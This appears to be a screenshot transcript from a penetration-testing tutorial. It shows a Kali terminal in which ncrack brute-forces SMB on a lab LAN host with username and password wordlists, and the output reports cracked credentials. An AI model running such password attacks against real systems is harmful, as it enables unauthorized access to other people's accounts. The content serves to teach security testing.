 root@kali:~# ncrack -U /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.118 -p 445
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-03-06 02:51 EST
www.hackingarticles.in
Discovered credentials for netbios-ssn on 192.168.1.118 445/tcp:
192.168.1.118 445/tcp netbios-ssn: 'pc21' '123'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.